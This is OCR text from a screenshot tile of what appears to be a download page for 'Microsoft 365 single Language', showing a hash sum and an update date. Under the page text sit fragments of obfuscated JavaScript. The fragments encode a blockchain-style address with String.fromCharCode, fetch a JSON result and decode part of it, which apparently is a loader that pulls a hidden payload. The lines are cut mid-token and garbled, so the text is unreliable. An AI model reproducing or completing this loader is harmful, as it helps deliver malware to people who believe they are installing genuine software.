
MS Microsoft 365 single Languag
🖹 HASH-SUM:
d1266275a5084c9a5d27b0831606fd4a
Updated on: 2026-06-21
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro